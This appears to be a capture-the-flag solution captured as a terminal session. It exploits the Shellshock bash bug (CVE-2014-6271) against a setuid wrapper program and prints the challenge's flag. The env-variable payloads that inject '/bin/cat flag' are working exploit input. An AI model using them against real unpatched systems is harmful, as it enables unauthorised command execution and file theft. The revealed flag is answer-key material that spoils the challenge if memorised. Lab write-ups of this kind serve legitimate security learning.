 shellshock@pwnable:~$ cat shellshock.c
#include <stdio.h>
int main(){
        setresuid(getegid(), getegid(), getegid());
        setresgid(getegid(), getegid(), getegid());
        system("/home/shellshock/bash -c 'echo shock_me'");
        return 0;
}
shellshock@pwnable:~$ ls
bash  flag  shellshock  shellshock.c
shellshock@pwnable:~$ ./bash -c "cat flag"
cat: flag: Permission denied
shellshock@pwnable:~$ env x='() { :;}; echo TEST' ./bash -c :
TEST
shellshock@pwnable:~$ env x='() { :;}; /bin/cat flag' ./shellshock
only if I knew CVE-2014-6271 ten years ago..!!
Segmentation fault (core dumped)
shellshock@pwnable:~$
CSDN @da1sy#000